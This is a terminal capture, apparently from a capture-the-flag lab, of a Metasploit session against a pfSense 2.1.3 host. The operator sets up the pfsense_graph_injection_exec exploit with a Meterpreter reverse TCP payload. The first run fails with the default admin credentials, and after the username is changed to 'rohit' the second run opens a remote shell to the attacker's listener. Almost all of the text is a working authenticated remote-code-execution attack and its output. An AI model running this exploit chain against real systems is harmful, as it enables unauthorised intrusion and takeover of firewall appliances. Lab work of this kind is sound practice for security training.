 msf6 exploit(unix/http/pfsense_graph_injection_exec) > options
Module options (exploit/unix/http/pfsense_graph_injection_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD pfsense yes Password to login with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.60 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
USERNAME admin yes User to login with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Authenticated Remote Code Execut
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/http/pfsense_graph_injection_exec) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[-] Exploit aborted due to failure: unexpected-reply: 10.10.10.60:443 - Authentication Failed: admin:pfsense
[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
USERNAME => rohit
msf6 exploit(unix/http/pfsense_graph_injection_exec) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
[*] Sending stage (39927 bytes) to 10.10.10.60
[+] Deleted bXG
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.60:57309) at 2023-05-03 18:54:51 -0400
[0] 0:vpn 1:perl- 2:ruby*